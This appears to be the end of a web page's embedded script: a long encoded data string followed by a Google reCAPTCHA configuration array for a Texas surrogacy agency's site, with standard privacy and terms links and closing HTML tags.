w4TCkmfDmR/DmMOPOChlwocUw5ARSiUBX1Y+VRFzCcOrN8O8CsKtwqjCvyvCg8O0w7NbKDtQJxnCsVw/w4TCrcOgw6rCiHx9wo/Dril4w43CjV53w74fS8KEwq1AMcKKw684bwYNwoHDmDNpIUMqesKdw4hlSQYCHsKFaRTDoMK3F3vDsMKcIsOaJVDDoMKpw7pnKMKvw6t0wo/Dg3N9w7jCiHPDkAXCv8Kuw4XChgZYF8OQw6pbahfCq8OsCUwdw6gUQcOvQiREYsOwwoRneMKDw4LDpnfCgMK/wogyw7IlKMOSw6J/QnsFACxXwpJhIBHDsCMOw6zCusOUXmoPMcKWPcKYSVVdwqTCtA5CSxIzMsKKwqvDqgMrwqJiw7VrAnnDk1fCq8KpEcKPwpzCmcO/wrHDlcOYci/[base64]/CqkdOwqPCn8KQwqvCgBw6woBCw7N0FcOEw77CjsOcwobDo8O4c0Ilwr7CvcK1QwrDjMOmw61Tw5PDvMOew61wd2/DtMKjOynChMKGwrVCWz19w5hWB8OXw5/DisOSIHwUwrwJPMOXwrZoQwRlw79rS37Dq8K7RwnDhSkITsOPwrjCgsOnw4XDq8Oxw5ovw5zDpcOpw4kRw6HDlMOFwrvCkcK+cAc/w5nCrsO/wpHDoT4dGBRowpXDrcOrHX3DiHjDvsKyaVXCvsO5YsKLw7jDisO7wpnDgcKywqVgwpA6wrlUwp/[base64]/wqHDrlgMw5/[base64]/DucO2w4BQw4Mqwq7DjU4YIsKuwqvDtFgtSMOjL8KnDyjDqMKUEBrDnsKVw4Elwqc1YCzChMOwwrN/aMOhwr1+a8OHFsOmHMOwM3ZTw5EEw4JKw7DDoV7Dmi/CkcOQwpPCnMKfNcKGw6/Ctg/DssOORcKdfFE7GQw2PsK5wq3CmB8hw5HCtk7Dqi/[base64]/Cl0gowpBtwqTCuF/CvMO1wqbCp8KWB8OxHsKwM8KHKcOGw7VtRcKswpnChDM4SsKCLcKSRMOwNMODBTzCqsKlw6IVUAXChD/DlcOSw73CpDMSwodRwobCmTrDnkUFwonDh8K1wqnCgwcjwqhyS8KDbMOowpxAD8KhCG8pw63CrTrCj8KawoMyA8KmAxVnwpACwpFQHmPDuXAtw7xmwpdSwojCii7CrnVbworDkgc9VW/DlkMTwojCmgzDjFXDjMKTHFAZw4LCoirDrBnCvMKPw5XCgcOFwqlXwqoBRnjCtj54w5rCpcK8AsKjwqHChMO6wo8PGsOeP8KkwrVdw4okSgAZaT/Dq8Orw5rDlhbClmnDlk/Dj1UiX2kadAnCksKlaEkQw6rCo8KDwqt6JcK2wpFXTDPCk0kxw4/DgMOMw7zDkmoBewjCkXNkwpc8NcOfwq/CvATDlcOOw4FbwrwOw49ww4kMwpfCpMO7w7bCqMO7cMKTw5lOwpTCoAIZLMOmW8KywqHDscKzwqjCgcK4asKCwq3CuTFNw6Bpwp0JJRfDnVzCh0Y5SG4Aw7tHZMOyd8KWwqoVHMK0bMOMWihOw6jCr8KAwoTDlW/DhjnDrFxnwrRewrxBwozCnwpBw4DCkB0vXMKCwoBqwpXDtcKsw4wvwoQPIsKpRXvDhHYIMcKvBAYJwo7Ci8OwZcO0EXI8w7RYRsK/JMKFw4lsw7/CqsKGUCsdw4oywozCijXCtMO1W8O2HQjDjcO6wrV/[base64]/[base64]/CoC9Bw4DCicKUSTfDhsOtw6hMMcKRNCsFZsKwX8Ovw47Dl3c0P8KWb8Otwp7CuxrChsOhWcOMOxjCmsKkJsK4w7U9RiwEUMOAP8KCw4XDpMKdwplQK8KgXcO+wrtAw7jDncOBPFzDoE4dwpQ/[base64]/wq9hwqLDrcO/w6AqQz3DicOKw78xw7ZgwpDCuiJjw4cgw43DpERNw4Vca13DhcKvw50ubEFSwrDDl8O8MGsKAsObw4wxw7RuSVJzTMOHwpYHHnxwcwcKwqVVYMOCw6Vhwroxw5/[base64]/E0hwJ2R1E8KRwogmARvCil4Cw47DjF9pw5onwpzDhcOSGsOUw5PDj8K6BHrCpMOmGMKewqNEwp7DlcKVDELDhHssw6fDi0QmTMKnU19Mw4vClsOTwojDksKwIW/CqDstNMOkDMKHZMOzw6RZKC/DlcODw7zDocOGwpvCuMKBw7FdTMKhwo7DrMO3eBbCmMKQfsOJw7VCwpnCocK8wpt4LsKuUMKAwr0CwpTCgsK+IFbDhcK5wrzDjU0Fwq85YsK2wqRDdlnDucK8NWhGw5TCn3Z8wpbDh0rCsT3CkhvCvAVXwqDCtcKSwrPDqcOHwrkjHsOmbsO2EsKGO0TDs8K/DwM6w5bDtT5LwpwxGXYqb0Qkw7zCqMO0w6XDosKXwokJw6sZM2ICwqRbKCPChcOrwo/[base64]/DgcO3w4LCj8KLw5/CqMKzw6/Cs8O/[base64]/Dr2tsEMOew67DoUlZw5h3NcKywpDChsKuw6xbPsKiIwxMwrnDpsOdf8KjfMKIEcO3woMSw47DnSUDwpprUwFvw7/CqMOEwrjCmDVMWcOLwrHDtcKtUcKSBMOsemcbw4RGwoXDksKew5DDg8KrE8Kmw4BnwrhSGMOjwrjCkgpjesO7Q8K1wqlxVm/DkF3Cul/DkRfDsMOlw5V+w7HDpcOdw7NVGTTCoSfDpEFsw5oBVGXCinbCjMK4w4wgN2Mzw6vCmcO1w5jDqsKiPiYKw6oUwoVTI2VJQ8KkBx/Dv8OJw7bCv8OTwqbDtcO9wpLCmW3CjMOgNhfCuAQ5Ak1hwo/DrMOGZsKkIMKqI0/Do8KXw50hQMK5OEcqUcKQbcKnUgzCqXDDhsOfwq3Dq8OxX8O0wrPDscK4w57DuVFzw54Jw7lUG0srLSYfw6bDkG7CtiHCoTbDrCDDtHjDvDDDu8Ofw50dNlfCnmk/K8O4woUpwo/DtMKwwqcCw6UQe8OBPsKVwqFYCsKDw6fCvsKJw64xw70owqolwogRR8OpwoRBTC3CjwluwpfDoijDmcOBw5QtS0LCjB4dwr5aw7lMIMOfVsK/wqkhw7kNw7lQwpERTGrDj3XDmCnDjwZlw6nDjsOqc8OAwovCgMKzwpbDscOIwonDjcKuw6DDqMKcHXBbckhrwrjCsRVlRsKuP8OlKsKkwp8IwpbDgiN/wrdWwrlUw5REYXU3w7wWTHoTOcKHA8OcB3Fpw4/DgMOvw7zDhhERfsOkGDjCssO0M8KEGnHDpMOHw4A4YMOCQcKAw48mccO+dsK2wqsSw7BfwrzDvcK/[base64]/DrXDDocKzw40YBFLDqg3DjsKieMKBTsOHVsO7QAHDiVpCw41FbcOgPhk/[base64]/JyYSNWsxw4vCnsOcwpdxwqjCo8OHOcOrAcK4bAPClcK3ZsOpAsOiw7dQV3jCmMK6I8OJfcK5wq1WAhJ4wqzDq1AsFsO3wo/DlsKewqdQw6rChSx+KBZ2AcKQCcKNw6I0wrF/ZcK8cU5pwofCkFrDt3zCqsK1wrDDgw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.surrogacyagencytexas.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NUbl5igs28azo25Ird2/sNGfhZfnUWUcltv9JqkVJzU\\u003d\x22,1,0,null,1,1768868546384,0,0,[170,142,170],null,[179,188],\x22RC-O1JbH0L-eHp_dw\x22,null,null,null,null,null,\x220dAFcWeA7HpBWGWwCuVsSCEowP67eeJqoXAxqLlfSiPOQJaGK77UEmppHJnS99G3kfRFSH6o-CF8G26EBC8n-FsT_RmCXkX4Nctw\x22,1768951346598]");
    </script></body></html>